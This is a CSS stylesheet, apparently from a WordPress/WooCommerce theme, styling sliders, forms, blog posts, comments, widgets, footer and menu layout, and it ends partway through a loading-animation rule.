.tns-visually-hidden {
  position: absolute;
  left: -10000em;
}

.tns-transparent {
  opacity: 0;
  visibility: hidden;
}

.tns-fadeIn {
  opacity: 1;
  filter: alpha(opacity=100);
  z-index: 0;
}

.tns-normal,
.tns-fadeOut {
  opacity: 0;
  filter: alpha(opacity=0);
  z-index: -1;
}

/* arrows */
.tns-controls {
  position: absolute;
  top: 50%;
  width: 100%;
  margin-top: -25px;
}

.tns-controls [data-controls] {
  position: absolute;
  background: #fff;
  width: 50px;
  height: 50px;
  border-radius: 50%;
  color: #aaa;
  border: 0;
  font-size: 0;
  z-index: 2;
}

.tns-controls [data-controls]:disabled {
  visibility: hidden;
  opacity: 0;
  transition: all 0.25s;
}

.tns-controls [data-controls]:before {
  font-family: "Ionicons";
  font-size: 18px;
}

.tns-controls [data-controls="prev"] {
  left: 20px;
}

.tns-controls [data-controls="prev"]:before {
  content: "\f3d2";
}

.tns-controls [data-controls="next"] {
  right: 20px;
}

.tns-controls [data-controls="next"]:before {
  content: "\f3d3";
}

/* dots */
.tns-nav {
  position: absolute;
  bottom: 30px;
  width: 100%;
  text-align: center;
  z-index: 2;
  height: 0;
}

.tns-nav button {
  width: 12px;
  height: 12px;
  margin: 0 5px;
  border-radius: 50%;
  display: inline-block;
  background: #fff;
  border: 0;
}

.tns-nav button.tns-nav-active {
  cursor: default;
  background: #444;
}

select {
  -webkit-border-radius: 0;
  border: 1px solid #ddd;
  border-radius: 0;
  max-width: 100%;
}

input {
  border: 1px solid #eeeeee;
}

input[type="text"], input[type="email"], input[type="password"], input[type="search"], input[type="url"], input[type="number"], input[type="tel"] {
  /* Remove First */
  -webkit-appearance: none;
}

input,
textarea,
button {
  -webkit-border-radius: 0;
  border-radius: 0;
  max-width: 100%;
  font-size: 14px;
}

input[type="button"],
input[type="submit"],
input[type="reset"],
input[type="file"],
button {
  -webkit-appearance: none;
  cursor: pointer;
  padding: 0;
  border: 1px solid #cac7c7;
}

input[type="button"]::-moz-focus-inner,
input[type="submit"]::-moz-focus-inner,
input[type="reset"]::-moz-focus-inner,
input[type="file"]::-moz-focus-inner,
button::-moz-focus-inner {
  border: none !important;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  font-weight: 700;
  clear: both;
  margin: 15px 0;
  line-height: 1.2;
}

h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a {
  color: inherit;
}

h1 {
  font-size: 42px;
}

h2 {
  font-size: 40px;
}

h3 {
  font-size: 30px;
}

h4 {
  font-size: 24px;
}

h5 {
  font-size: 20px;
}

h6 {
  font-size: 18px;
}

p {
  -webkit-margin-before: 0;
  -webkit-margin-after: 0;
  margin: 0 0 10px;
}

li ul,
li ol {
  padding-left: 0;
  margin-left: 20px;
}

b,
strong {
  font-weight: 700;
}

dfn,
cite,
em,
i {
  font-style: italic;
}

li,
figcaption {
  line-height: 24px;
}

blockquote {
  font-weight: 300;
  margin: 30px 0;
  border-left: 4px solid #333;
  padding-left: 15px;
  position: relative;
  clear: both;
  display: block;
}

blockquote p {
  margin-bottom: 1.6667em;
}

blockquote p:last-child {
  margin-bottom: 0;
}

blockquote cite,
blockquote small {
  color: #333;
  font-size: 16px;
  line-height: 1.6;
}

blockquote em,
blockquote i,
blockquote cite {
  font-style: normal;
}

address {
  font-style: italic;
  margin: 0 0 1.6em;
  line-height: 24px;
}

code,
kbd,
tt,
var,
samp,
pre {
  font-family: Inconsolata, monospace;
  -webkit-hyphens: none;
  -moz-hyphens: none;
  -ms-hyphens: none;
  hyphens: none;
}

pre {
  background-color: rgba(0, 0, 0, 0);
  background-color: rgba(0, 0, 0, 0.01);
  border: 1px solid #eaeaea;
  border: 1px solid rgba(51, 51, 51, 0.1);
  line-height: 24px;
  margin-bottom: 1.6em;
  max-width: 100%;
  overflow: auto;
  padding: 0.8em;
  white-space: pre;
  white-space: pre-wrap;
  word-wrap: break-word;
}

mark,
ins {
  background-color: #fff9c0;
  text-decoration: none;
}

sup,
sub {
  font-size: 75%;
  height: 0;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sup {
  bottom: 1ex;
}

sub {
  top: .5ex;
}

small {
  font-size: 75%;
}

big {
  font-size: 125%;
}

hr {
  background-color: #eaeaea;
  background-color: rgba(51, 51, 51, 0.1);
  border: 0;
  height: 1px;
  margin: 15px 0;
}

table,
th,
td {
  border: 1px solid #eaeaea;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
  margin: 20px 0;
  table-layout: fixed;
  max-width: 100%;
}

.woocommerce table {
  width: 100%;
}

caption,
th,
td {
  font-weight: normal;
  text-align: left;
}

tbody th {
  background: #fff;
}

thead th {
  border-width: 0 1px 1px 0;
  font-weight: 700;
}

td {
  border-width: 0 1px 1px 0;
}

th,
td {
  padding: 5px 10px;
  line-height: 24px;
}

del {
  opacity: 0.8;
}

/* Placeholder text color -- selectors need to be separate to work. */
input::-webkit-input-placeholder {
  color: inherit;
}

input:-moz-placeholder {
  color: inherit;
}

input::-moz-placeholder {
  color: inherit;
}

input:-ms-input-placeholder {
  color: inherit;
}

textarea {
  -webkit-appearance: none;
  border: 1px solid #eeeeee;
  max-width: 100%;
}

textarea::-webkit-input-placeholder {
  color: inherit;
}

textarea:-moz-placeholder {
  color: inherit;
}

textarea::-moz-placeholder {
  color: inherit;
}

textarea:-ms-input-placeholder {
  color: inherit;
}

a {
  text-decoration: none;
}

dl {
  margin: 0 0 1.75em;
  line-height: 24px;
}

dt {
  font-weight: 700;
}

dd {
  margin: 0 0 10px;
}

.rtl {
  direction: rtl;
}

/* GENERAL */
@font-face {
  font-family: 'Eina03';
  src: url("fonts/Eina03-Regular.ttf"), url("fonts/Eina03-Regular.eot"), url("fonts/Eina03-Regular.woff"), url("fonts/Eina03-Regular.svg"), url("fonts/Eina03-Light.ttf"), url("fonts/Eina03-SemiBold.ttf"), url("fonts/Eina03-Bold.ttf");
  font-weight: normal;
  font-style: normal;
}

/* loading animation */
@-webkit-keyframes circle-loading {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

@keyframes circle-loading {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

.circle-loading:before, .product-image-wrapper.image-is-loading:before, .ajax_add_to_cart.loading:before, .adding-to-wishlist.add_to_wishlist:before, .updating-cart #shop-cart-sidebar:before, .product_list_widget .remove_from_cart_button:focus:before, .single-gallery-slider .single-product-gallery:not(.pro-single-image) #gallery-image:not(.tns-slider) .pro-img-item:first-of-type:before,
.single-gallery-slider .single-product-gallery:not(.pro-single-image) #gallery-image:not(.tns-slider) .pro-thumb:first-of-type:before,
.single-gallery-slider .single-product-gallery:not(.pro-single-image) #gallery-thumb:not(.tns-slider) .pro-img-item:first-of-type:before,
.single-gallery-slider .single-product-gallery:not(.pro-single-image) #gallery-thumb:not(.tns-slider) .pro-thumb:first-of-type:before, .pro-img-item.image-is-loading:before {
  content: "" !important;
  z-index: 2;
  position: absolute;
  border: 1px solid #ddd;
  border-top-color: #222;
  border-radius: 100%;
  height: 20px;
  width: 20px;
  top: 50%;
  left: 50%;
  margin-left: -webkit-calc( -20px / 2);
  margin-left: -moz-calc( -20px / 2);
  margin-left: calc( -20px / 2);
  margin-top: -webkit-calc( -20px / 2);
  margin-top: -moz-calc( -20px / 2);
  margin-top: calc( -20px / 2);
  -webkit-animation: circle-loading 0.35s linear infinite;
  animation: circle-loading 0.35s linear infinite;
}

.ht-pagination ul,
.woocommerce-pagination ul {
  margin: 0;
  padding-left: 0;
}

.ht-pagination ul a:hover,
.woocommerce-pagination ul a:hover {
  border-color: #999;
}

.ht-pagination ul .page-numbers,
.woocommerce-pagination ul .page-numbers {
  width: 40px;
  height: 40px;
  border: 1px solid #e5e5e5;
}

.ht-pagination ul .next,
.ht-pagination ul .prev,
.woocommerce-pagination ul .next,
.woocommerce-pagination ul .prev {
  min-width: 70px;
}

.ht-pagination ul .fa-angle-double-left,
.woocommerce-pagination ul .fa-angle-double-left {
  margin-right: 3px;
}

.ht-pagination ul .fa-angle-double-right,
.woocommerce-pagination ul .fa-angle-double-right {
  margin-left: 3px;
}

.ht-pagination ul .current,
.woocommerce-pagination ul .current {
  background-color: #333;
  color: #fff;
  border-color: rgba(0, 0, 0, 0);
}

.ht-pagination li,
.woocommerce-pagination li {
  list-style: none;
  display: inline-block;
}

.ht-pagination li + li,
.woocommerce-pagination li + li {
  margin-left: 13px;
}

/* SITE */
.blog-article {
  margin-bottom: 35px;
}

.sticky .blog-header-info:after {
  content: '\f2a6';
  font-family: "ionicons";
  margin-left: 15px;
  font-size: 30px;
  display: inline-block;
  -webkit-transform: rotate(30deg);
  transform: rotate(30deg);
}

.blog-header-info .if-item {
  text-transform: uppercase;
}

.blog-header-info .if-item:after {
  content: '/';
  margin: 0 12px;
}

.blog-header-info .if-item:last-child:after {
  content: none;
}

.blog-header-info .if-item a:hover {
  text-decoration: underline;
}

.blog-read-more {
  font-size: 15px;
  border-bottom: 2px solid;
  padding-bottom: 5px;
  display: inline-block;
  margin-top: 10px;
}

.post-layout-classic,
.post-layout-overlap {
  margin-bottom: 30px;
}

.post-layout-classic .entry-title,
.post-layout-overlap .entry-title {
  font-size: 20px;
}

.post-layout-overlap .read-more {
  display: flex;
  align-items: center;
  margin-top: 10px;
  font-size: 13px;
}

.post-layout-overlap .read-more-icon {
  display: inline-block;
  margin-right: 10px;
  font-size: 24px;
  color: #222222;
}

.single .blog-article {
  margin-bottom: 65px;
}

.single .cover-image {
  margin-bottom: 20px;
}

.single .blog-article-header {
  display: flex;
  display: -webkit-flex;
  flex-direction: column;
}

.single .blog-article-header .blog-header-info {
  order: 2;
  display: flex;
  display: -webkit-flex;
  margin-bottom: 40px;
}

.single .blog-article-header .blog-header-info .if-date {
  order: 1;
}

.single .blog-article-header .entry-header {
  order: 1;
}

.single .blog-header-info .if-item {
  text-transform: none;
  order: 2;
}

.single .blog-header-info .if-item a {
  text-transform: uppercase;
  font-weight: 600;
}

.single .blog-article .entry-footer .tagcloud {
  border-top: 1px solid #eeeeee;
  padding: 30px 0;
  margin-top: 40px;
}

.blog-article .theme-social-icon, .blog-article .woocommerce-wishlist .yith-wcwl-share, .woocommerce-wishlist .blog-article .yith-wcwl-share {
  float: right;
}

.blog-article .theme-social-icon a, .blog-article .woocommerce-wishlist .yith-wcwl-share a, .woocommerce-wishlist .blog-article .yith-wcwl-share a {
  color: #999999;
  width: 30px;
  height: 30px;
}

.blog-article .theme-social-icon a:before, .blog-article .woocommerce-wishlist .yith-wcwl-share a:before, .woocommerce-wishlist .blog-article .yith-wcwl-share a:before {
  font-size: 20px;
}

.tagcloud a {
  height: 30px;
  padding: 0 15px;
  border-radius: 50px;
  display: inline-block;
  border: 1px solid #dddddd;
  margin-right: 8px;
  margin-bottom: 8px;
}

.posts-nav {
  margin-top: 40px;
  background: #f4f4f4;
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-box-pack: justify;
  justify-content: space-between;
  -webkit-box-align: center;
  align-items: center;
}

.post-nav-item {
  padding: 60px;
  width: 50%;
}

.post-nav-item.prev-nav {
  justify-content: flex-start;
}

.post-nav-item.prev-nav img {
  margin-right: 30px;
}

.post-nav-item.next-nav {
  justify-content: flex-end;
  align-self: stretch;
  background: #ededed;
  text-align: right;
}

.post-nav-item.next-nav .nav-item-cont {
  margin-right: 30px;
}

.post-nav-item .nav-item-cont {
  display: -webkit-inline-flex;
  display: inline-flex;
  flex-direction: column;
  min-height: 100px;
  justify-content: center;
  max-width: -webkit-calc( 100% - 130px);
  max-width: -moz-calc( 100% - 130px);
  max-width: calc( 100% - 130px);
}

.post-nav-item .nav-item-cont .entry-title {
  margin: 0;
  font-size: 20px;
  font-weight: normal;
  line-height: 30px;
}

.post-nav-item .nav-item-cont a:hover {
  text-decoration: underline;
}

.post-nav-item .nav-item-cont span {
  text-transform: uppercase;
  font-size: 10px;
}

.post-nav-item img {
  width: 100px;
  height: 100px;
  object-fit: cover;
}

.post-layout-classic .entry-thumbnail {
  margin-bottom: 20px;
}

.entry-meta {
  display: inline-block;
  margin-bottom: 10px;
  font-size: 12px;
}

.entry-categories {
  display: inline-block;
}

.entry-categories:after {
  content: '/';
  display: inline-block;
  padding: 0 5px;
}

.entry-categories a {
  display: inline-block;
  color: #222222;
  border-bottom: 2px solid;
  line-height: 1;
}

.entry-title {
  margin-top: 0;
  margin-bottom: 20px;
  font-size: 30px;
  font-weight: 400;
}

.entry-wrapper--overlap {
  position: relative;
  top: -70px;
  margin: 0 20px -70px;
  padding: 15px 20px;
  background-color: #fff;
}

@media (min-width: 992px) {
  .entry-wrapper--overlap {
    padding: 30px 40px;
    margin: 0 40px -70px;
  }
}

.entry-wrapper--overlap .entry-categories a {
  border-bottom: 0;
}

.entry-wrapper--overlap .entry-title {
  margin-top: 5px;
  font-weight: 600;
}

.comment-reply-title {
  font-weight: normal;
}

#commentform .comment-notes {
  margin-bottom: 30px;
}

#commentform #comment {
  border: 1px solid rgba(0, 0, 0, 0);
  background: #f6f6f6;
  min-height: 240px;
  padding: 20px;
  resize: none;
  margin-bottom: 30px;
}

#commentform #comment:focus {
  border-color: #ddd;
}

#commentform #email {
  margin-right: 30px;
}

#commentform #author,
#commentform #email {
  height: 60px;
  padding: 0 20px;
  border: 1px solid rgba(0, 0, 0, 0);
  background: #f6f6f6;
  max-width: 100%;
  float: left;
  margin-bottom: 30px;
  width: -webkit-calc( ( 100% - 30px ) / 2);
  width: -moz-calc( ( 100% - 30px ) / 2);
  width: calc( ( 100% - 30px ) / 2);
}

#commentform #author:focus,
#commentform #email:focus {
  border-color: #ddd;
}

#commentform .form-submit {
  margin-bottom: 0;
}

#commentform #submit {
  min-width: 200px;
  height: 55px;
  padding: 0 15px;
  border: 0;
  color: #fff;
  background-color: #333333;
  font-size: 15px;
  font-family: 'Eina03';
}

#commentform #submit:hover {
  opacity: 0.8;
}

#comments .navigation {
  margin-top: 20px;
  margin-bottom: 30px;
}

#comments .cmt-previous {
  float: left;
}

#comments .cmt-previous a:before {
  content: "\f100";
  font-family: "FontAwesome";
  margin-right: 5px;
}

#comments .cmt-next {
  float: right;
}

#comments .cmt-next a:after {
  content: "\f101";
  font-family: "FontAwesome";
  margin-left: 5px;
}

.comments-title {
  font-weight: normal;
}

.comments-title + .comment-list {
  margin-top: 30px;
}

.comment-list {
  border-top: 1px solid #eeeeee;
  padding-top: 30px;
}

.comment-list .children {
  margin: 0;
}

.comment-list .children #respond {
  margin-bottom: 50px;
}

.comment-list #respond {
  border-bottom: 1px solid #eee;
  padding-bottom: 50px;
  margin-bottom: 50px;
}

@media (min-width: 992px) {
  .comment-list #respond {
    float: right;
    width: -webkit-calc( 100% - 130px);
    width: -moz-calc( 100% - 130px);
    width: calc( 100% - 130px);
  }
}

.comment-item {
  padding-bottom: 40px;
  margin-bottom: 40px;
  border-bottom: 1px solid #eeeeee;
}

.comment-avatar {
  width: 100px;
  float: left;
  margin-right: 30px;
}

.comment-avatar img {
  border-radius: 50%;
}

.comment-content {
  float: left;
  max-width: 100%;
  width: -webkit-calc( 100% - 130px);
  width: -moz-calc( 100% - 130px);
  width: calc( 100% - 130px);
}

.comment-author {
  float: left;
}

.comment-author-name {
  font-weight: 600;
  font-size: 16px;
}

.comment-info {
  float: right;
}

.comment-info a {
  text-transform: uppercase;
  font-size: 11px;
}

.comment-reply-link:before {
  content: "\f075";
  font-family: "FontAwesome";
  margin-right: 7px;
}

.comment-edit-link {
  margin-left: 30px;
}

.comment-edit-link:before {
  content: "\f040";
  font-family: "FontAwesome";
  margin-right: 7px;
}

.comment-time {
  display: inline-block;
  margin-left: 30px;
  text-transform: uppercase;
  font-size: 12px;
  font-weight: normal;
}

.comment-time:before {
  content: "\f017";
  font-family: "FontAwesome";
  margin-right: 7px;
}

.comment-text {
  margin-top: 10px;
}

.group-blog-sidebar-left #theme-menu-pusher > .container {
  padding: 0;
}

@media (max-width: 991px) {
  .group-blog-sidebar-left #theme-menu-pusher > .container > .row {
    width: 100%;
    margin: 0;
    display: flex;
    flex-direction: column;
  }
  .group-blog-sidebar-left #theme-menu-pusher > .container > .row .col-md-3 {
    order: 2;
    margin-top: 40px;
  }
}

.group-blog .blog-title {
  font-weight: normal;
}

.blog .cover-image {
  float: right;
  max-width: -webkit-calc( 100% - 500px);
  max-width: -moz-calc( 100% - 500px);
  max-width: calc( 100% - 500px);
}

.blog .cover-image + .blog-article-sum {
  max-width: 500px;
  padding-right: 100px;
}

.has-menu-open {
  overflow: hidden;
}

/* elementor widget */
.elementor-section {
  clear: both;
}

.elementor-widget-container {
  min-height: 1px;
}

.elementor-widget-wp-widget-archives .elementor-widget-container > ul,
.elementor-widget-wp-widget-categories .elementor-widget-container > ul {
  padding-left: 0;
}

.elementor-widget-wp-widget-archives li,
.elementor-widget-wp-widget-categories li {
  list-style: none;
}

.elementor-widget-wp-widget-archives a,
.elementor-widget-wp-widget-categories a {
  line-height: 35px;
}

/* general */
.widget {
  float: left;
  position: relative;
  margin-bottom: 40px;
}

.widget:not(.footer-widget) {
  width: 100%;
}

.widget .widget-title {
  margin-bottom: 20px;
}

.widget:first-of-type .widget-title {
  margin-top: 0;
}

.widget:not(.footer-widget) .widget-title {
  font-weight: 600;
}

.widget > ul {
  padding-left: 0;
}

.widget li {
  list-style: none;
}

.widget a {
  line-height: 35px;
}

.widget select {
  height: 40px;
  padding: 0 15px;
}

.widget .tagcloud a {
  line-height: unset;
}

.widget_archive:not(.footer-widget) li,
.widget_categories:not(.footer-widget) li,
.elementor-widget-wp-widget-archives:not(.footer-widget) li,
.elementor-widget-wp-widget-categories:not(.footer-widget) li,
.widget_pages:not(.footer-widget) li,
.widget_meta:not(.footer-widget) li,
.widget_recent_entries:not(.footer-widget) li,
.widget_nav_menu:not(.footer-widget) li {
  border-bottom: 1px dotted #e3e3e3;
}

.widget_archive:not(.footer-widget) li > ul,
.widget_categories:not(.footer-widget) li > ul,
.elementor-widget-wp-widget-archives:not(.footer-widget) li > ul,
.elementor-widget-wp-widget-categories:not(.footer-widget) li > ul,
.widget_pages:not(.footer-widget) li > ul,
.widget_meta:not(.footer-widget) li > ul,
.widget_recent_entries:not(.footer-widget) li > ul,
.widget_nav_menu:not(.footer-widget) li > ul {
  border-top: 1px dotted #e3e3e3;
}

.widget_archive:not(.footer-widget) li > ul li:last-child,
.widget_categories:not(.footer-widget) li > ul li:last-child,
.elementor-widget-wp-widget-archives:not(.footer-widget) li > ul li:last-child,
.elementor-widget-wp-widget-categories:not(.footer-widget) li > ul li:last-child,
.widget_pages:not(.footer-widget) li > ul li:last-child,
.widget_meta:not(.footer-widget) li > ul li:last-child,
.widget_recent_entries:not(.footer-widget) li > ul li:last-child,
.widget_nav_menu:not(.footer-widget) li > ul li:last-child {
  border-bottom: 0;
}

.widget_archive:not(.footer-widget) a,
.widget_categories:not(.footer-widget) a,
.elementor-widget-wp-widget-archives:not(.footer-widget) a,
.elementor-widget-wp-widget-categories:not(.footer-widget) a,
.widget_pages:not(.footer-widget) a,
.widget_meta:not(.footer-widget) a,
.widget_recent_entries:not(.footer-widget) a,
.widget_nav_menu:not(.footer-widget) a {
  margin-right: 10px;
  padding: 3px 0;
  display: inline-block;
}

/* search */
.search-form {
  position: relative;
}

.search-no-results .search-form {
  max-width: 400px;
}

.search-field {
  height: 40px;
  border-radius: 20px;
  border: 1px solid #eeeeee;
  background: #f7f7f7;
  padding: 0 40px 0 20px;
}

.search-field:focus {
  border-color: #ddd;
}

.search-submit {
  position: absolute;
  border-radius: 50%;
  width: 40px;
  height: 40px;
  border: 0;
  right: 0;
  top: 0;
  background: rgba(0, 0, 0, 0);
  font-size: 16px;
}

/* menu */
.widget_nav_menu > div > ul {
  padding-left: 0;
}

.widget_nav_menu li {
  position: relative;
}

.widget_nav_menu li ul {
  margin-left: 15px;
}

.widget_nav_menu .theme-menu-label {
  float: right;
  cursor: default;
  pointer-events: none;
}

/* flickr */
.flickr-widget {
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-box-pack: justify;
  justify-content: space-between;
  -webkit-box-align: flex-start;
  align-items: flex-start;
  flex-wrap: wrap;
}

.flickr-widget.flickr-col-1 a {
  width: 100%;
}

.flickr-widget.flickr-col-2 a {
  flex-basis: -webkit-calc( (100% - 10px) / 2);
  flex-basis: -moz-calc( (100% - 10px) / 2);
  flex-basis: calc( (100% - 10px) / 2);
}

.flickr-widget.flickr-col-3 a {
  flex-basis: -webkit-calc( (100% - 20px) / 3);
  flex-basis: -moz-calc( (100% - 20px) / 3);
  flex-basis: calc( (100% - 20px) / 3);
}

.flickr-widget.flickr-col-4 a {
  flex-basis: -webkit-calc( (100% - 30px) / 4);
  flex-basis: -moz-calc( (100% - 30px) / 4);
  flex-basis: calc( (100% - 30px) / 4);
}

.flickr-widget.flickr-col-5 a {
  flex-basis: -webkit-calc( (100% - 40px) / 5);
  flex-basis: -moz-calc( (100% - 40px) / 5);
  flex-basis: calc( (100% - 40px) / 5);
}

.flickr-widget a {
  margin-bottom: 10px;
}

.not-found {
  clear: both;
  padding: 100px 0 30px;
}

.not-found:after {
  content: " ";
  display: table;
}

.not-found:after {
  clear: both;
}

.not-found h2.title {
  font-size: 80px;
}

@media (min-width: 991px) {
  .not-found h2.title {
    margin-top: 150px;
  }
}

.not-found h3.sub-title {
  font-size: 30px;
  padding-top: 10px;
}

@media (min-width: 991px) {
  .not-found figure {
    margin-bottom: 155px;
  }
}

.not-found .back-to-home {
  color: initial;
  font-size: 15px;
  line-height: 18px;
  border-bottom: 2px solid #dd2a2a;
  display: inline-block;
  margin: 45px 0;
}

.not-found p.subscript {
  margin-left: 40px;
  padding-top: 4px;
}

.not-found .get-in-touch {
  font-size: 42px;
  margin: 0;
}

.not-found .subscription-widget {
  margin-top: 15px;
}

.not-found .subscription-widget input,
.not-found .subscription-widget button {
  font-size: 14px;
}

.dropdown {
  position: relative;
}

.dropdown:not(:last-child) {
  margin-right: 25px;
}

.dropdown:hover .dropdown__content {
  display: block;
  z-index: 9999;
}

.dropdown__content {
  position: absolute;
  display: none;
  min-width: 80px;
  background-color: #f1f1f3;
  box-shadow: 0px 8px 16px 0px rgba(0, 0, 0, 0.2);
}

.dropdown__content a {
  display: block;
  padding: 5px 10px;
}

.footer-col-1 .footer-widget {
  width: 100%;
}

@media (min-width: 992px) {
  .footer-col-3 .footer-widget {
    width: -webkit-calc( 100% / 3);
    width: -moz-calc( 100% / 3);
    width: calc( 100% / 3);
    padding-left: 15px;
    padding-right: 15px;
  }
  .footer-col-3 .footer-widget:nth-of-type(3n+4) {
    clear: both;
  }
  .footer-col-4 .footer-widget {
    width: 25%;
    padding-left: 15px;
    padding-right: 15px;
  }
  .footer-col-4 .footer-widget:nth-of-type(4n+5) {
    clear: both;
  }
  .footer-col-5 .footer-widget {
    width: 20%;
    padding-left: 15px;
    padding-right: 15px;
  }
  .footer-col-5 .footer-widget:nth-of-type(5n+6) {
    clear: both;
  }
  .footer-col-6 .footer-widget {
    width: -webkit-calc( 100% / 6);
    width: -moz-calc( 100% / 6);
    width: calc( 100% / 6);
    padding-left: 15px;
    padding-right: 15px;
  }
  .footer-col-6 .footer-widget:nth-of-type(6n+7) {
    clear: both;
  }
}

@media (min-width: 600px) and (max-width: 991px) {
  .footer-col-3 .footer-widget,
  .footer-col-4 .footer-widget,
  .footer-col-5 .footer-widget,
  .footer-col-6 .footer-widget {
    width: 50%;
    padding-left: 15px;
    padding-right: 15px;
  }
  .footer-col-3 .footer-widget:nth-of-type(2n+3),
  .footer-col-4 .footer-widget:nth-of-type(2n+3),
  .footer-col-5 .footer-widget:nth-of-type(2n+3),
  .footer-col-6 .footer-widget:nth-of-type(2n+3) {
    clear: both;
  }
}

@media (min-width: 600px) {
  .footer-col-2 .footer-widget {
    width: 50%;
    padding-left: 15px;
    padding-right: 15px;
  }
  .footer-col-2 .footer-widget:nth-of-type(2n+3) {
    clear: both;
  }
}

@media (max-width: 599px) {
  .footer-col-2 .footer-widget,
  .footer-col-3 .footer-widget,
  .footer-col-4 .footer-widget,
  .footer-col-5 .footer-widget,
  .footer-col-6 .footer-widget {
    width: 100%;
    padding-left: 15px;
    padding-right: 15px;
    clear: both;
  }
}

#theme-footer {
  margin-top: 50px;
  position: relative;
}

.footer-widget {
  float: left;
}

.footer-bot {
  border-top: 1px solid #eeeeee;
  padding: 30px 0;
}

.footer-logo {
  min-height: 1px;
}

.footer-logo .customize-partial-edit-shortcut {
  display: none;
}

@media (min-width: 992px) {
  .footer-logo {
    width: 20%;
  }
}

@media (max-width: 991px) {
  .footer-logo {
    text-align: center;
    margin-bottom: 15px;
  }
  .footer-logo:empty {
    display: none;
  }
}

.footer-logo img {
  max-width: 84px;
}

.footer-copyright {
  text-align: center;
  min-height: 1px;
}

@media (min-width: 992px) {
  .footer-copyright {
    width: 60%;
  }
}

@media (max-width: 991px) {
  .footer-copyright {
    margin-bottom: 15px;
  }
  .footer-copyright:empty {
    display: none;
  }
}

.footer-bot-right {
  text-align: right;
  min-height: 1px;
}

@media (min-width: 992px) {
  .footer-bot-right {
    width: 20%;
  }
}

@media (max-width: 991px) {
  .footer-bot-right {
    text-align: center;
  }
}

.footer-bot-right p:last-child {
  margin-bottom: 0;
}

.footer-bot-right .fa {
  font-size: 0;
  display: inline-block;
  margin-left: 18px;
}

.footer-bot-right .fa + br {
  display: none;
}

.footer-bot-right .fa:before {
  font-size: 17px;
}

#theme-menu-layout {
  position: relative;
}

.menu-layout {
  position: relative;
  z-index: 20;
}

@media (min-width: 1380px) {
  .menu-layout .container {
    width: 100%;
    padding-left: 105px;
    padding-right: 105px;
  }
}

.theme-logo {
  font-size: 0;
  margin: 0;
  min-width: 80px;
  max-width: 350px;
}

.menu-layout-1 .theme-logo {
  text-align: center;
}

/*!
------------------------------------------------->*/
#menu-toggle-btn {
  min-width: 26px;
  width: 26px;
  height: 26px;
  background: none;
  border: 0;
}

#menu-toggle-btn span {
  position: relative;
  background-color: #000;
  width: 100%;
  height: 2px;
  display: block;
}

#menu-toggle-btn span:before, #menu-toggle-btn span:after {
  content: '';
  position: absolute;
  left: 0;
  width: 100%;
  height: 2px;
  background-color: inherit;
}

#menu-toggle-btn span:before {
  top: -6px;
}

#menu-toggle-btn span:after {
  bottom: -6px;
}

#theme-search-btn {
  padding: 0 5px;
  background: none;
  border: 0;
  font-size: 20px;
}

.menu-layout-4 #theme-search-btn {
  padding: 0;
}

.menu-woo-action {
  display: inherit;
  position: relative;
  margin-left: 20px;
}

.menu-woo-action:hover ul {
  opacity: 1;
  visibility: visible;
  top: 100%;
  -webkit-transform: scaleY(1);
  transform: scaleY(1);
}

.menu-woo-action ul {
  padding-left: 0;
  margin: 0;
  opacity: 0;
  visibility: hidden;
  position: absolute;
  top: 110%;
  left: -50px;
  background: #fff;
  min-width: 180px;
  text-align: left;
  z-index: 2;
  list-style: none;
  border-radius: 4px;
  -webkit-transition: top 0.3s ease 0s, opacity 0.3s;
  transition: top 0.3s ease 0s, opacity 0.3s;
  -webkit-box-shadow: 0px 1px 4px 0 rgba(0, 0, 0, 0.2);
  box-shadow: 0px 1px 4px 0 rgba(0, 0, 0, 0.2);
  -webkit-transform: scaleY(0);
  transform: scaleY(0);
}

.menu-woo-action ul a {
  display: block;
  padding: 10px 20px;
  white-space: nowrap;
}

.menu-woo-action li + li {
  border-top: 1px solid #eee;
}

.menu-woo-user,
.menu-woo-cart {
  font-size: 20px;
}

.menu-woo-cart {
  margin-left: 25px;
  margin-right: 15px;
  position: relative;
}

.menu-woo-cart .shop-cart-count {
  position: absolute;
  top: -6px;
  left: 80%;
}

.shop-cart-count {
  padding: 0 5px;
  height: 18px;
  color: #fff;
  font-size: 10px;
  font-weight: 700;
  border-radius: 8px;
  min-width: 18px;
}

@media (min-width: 783px) {
  .mobile-header-menu-sticky.mobile-header-fixed.logged-in.admin-bar #theme-menu-layout .menu-layout {
    top: 32px;
  }
}

@media (min-width: 601px) and (max-width: 782px) {
  .mobile-header-menu-sticky.mobile-header-fixed.logged-in.admin-bar #theme-menu-layout .menu-layout {
    top: 46px;
  }
}

.mobile-header-menu-sticky.mobile-header-fixed #theme-menu-layout .menu-layout {
  position: fixed;
  left: 0;
  top: 0;
  background-color: #fff;
}

@media (max-width: 991px) {
  .mobile-header-menu-sticky:not(.logged-in):not(.admin-bar) #theme-menu-layout .menu-layout {
    position: fixed;
    left: 0;
    top: 0;
    background-color: #fff;
  }
}

#page-loader {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  z-index: 9999998;
  overflow: hidden;
  height: 2px;
}

@media (max-width: 991px) {
  #page-loader {
    display: none;
  }
}

#theme-container {
  background: #fff;
  position: relative;
  overflow-x: hidden;
  -webkit-transition: all 0.8s cubic-bezier(0.77, 0, 0.175, 1);
  transition: all 0.8s cubic-bezier(0.77, 0, 0.175, 1);
}

.is-page-loading #theme-container {
  opacity: 0.2;
}

.is-page-loading #theme-container.is-ready {
  opacity: 1;
}

.is-page-loading #theme-container.is-ready + .is-loading-effect {
  opacity: 0;
  visibility: hidden;
}

.is-page-loading #theme-container.is-loading {
  opacity: 0.2;
}

.is-page-loading #theme-container.is-loading + .is-loading-effect {
  pointer-events: auto;
  opacity: 1;
  visibility: visible;
}

.is-loading-effect {
  position: fixed;
  z-index: 99999999;
  left: 50%;
  top: 50%;
  width: 40px;
  height: 40px;
  margin-left: -20px;
  margin-top: -20px;
  pointer-events: none;
  -webkit-transition-duration: 1s;
  transition-duration: 1s;
}

.is-loading-effect:before {
  content: "" !important;
  z-index: 2;
